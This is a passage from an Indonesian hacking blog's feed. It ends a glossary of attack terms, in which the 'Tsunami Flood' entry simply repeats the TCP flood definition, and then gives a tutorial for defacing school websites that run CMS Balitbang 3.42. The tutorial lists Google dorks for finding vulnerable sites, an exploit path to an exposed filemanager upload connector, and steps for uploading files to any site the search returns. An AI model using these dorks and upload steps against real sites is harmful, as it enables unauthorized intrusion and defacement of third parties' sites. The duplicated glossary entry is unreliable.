style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 